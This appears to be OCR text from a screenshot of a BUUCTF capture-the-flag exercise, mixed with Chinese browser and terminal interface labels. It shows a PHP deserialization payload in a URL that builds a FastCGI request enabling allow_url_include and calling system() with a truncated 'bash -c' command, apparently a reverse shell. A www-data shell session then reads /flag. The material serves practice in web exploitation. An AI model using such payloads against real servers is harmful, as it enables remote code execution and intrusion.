 BUU
f9c0
php
127
file_
ww
教你
file_
从F
FTP
hxp
wm
WM
[WM
20
f9c02525-12ef-43db-a8b9-e9b608a5e394.node4.buuoj.cn:81/?code=O%3A4%3A"Esle"%3A1%3A%7Bs%3A6%3A"straaa"%3BO%3A...
3
IA
d
安全资讯
新闻
大佬博客
在线工具
靶场
中国大学MOOC(慕...
Regional NetAcad...
在线打字测试（daz...
OpenSSH SSH client
OpenSSH SSH client
Windows PowerShell
该网页无法正常
f9c02525-12ef-43db-a
HTTP ERROR 500
重新加载
ls
index.php
www-data@f2f28fda16c9:~/html$ ls /
ls /
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
php.ini
proc
root
run
sbin
srv
sudoers
sys
tmp
usr
var
www-data@f2f28fda16c9:~/html$ cat /flag
cat /flag
flag{0fbc2100-84e6-4687-a9bb-606261658521}
www-data@f2f28fda16c9:~/html$
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LF
URL
http://f9c02525-12ef-43db-a8b9-e9b608a5e394.node4.buuoj.cn:81/?
code=O%3A4%3A%22Esle%22%3A1%3A%7Bs%3A6%3A%22straaa%22%3BO%
me%22%3BO%3A5%3A%22Bunny%22%3A1%3A%7Bs%3A8%3A%22filename%
0%01%00%00%00%00%00%00%01%04%00%01%01%05%05%00%0F%10SERV
LENGTH105%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_inclu
ar/www/html/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00i%04%00%3C%3Fphp%20system%28%27bash%20-c%20%22bash%20-
source.zip
task.py
message.txt
全部显示